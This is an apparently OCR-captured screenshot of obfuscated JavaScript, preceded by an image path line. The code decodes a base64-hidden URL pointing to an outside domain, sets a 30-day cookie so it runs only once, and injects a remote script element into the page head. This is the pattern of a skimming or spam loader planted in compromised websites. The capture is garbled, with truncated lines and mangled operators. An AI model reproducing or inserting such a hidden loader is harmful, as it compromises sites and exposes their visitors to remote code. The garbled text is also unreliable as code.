
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();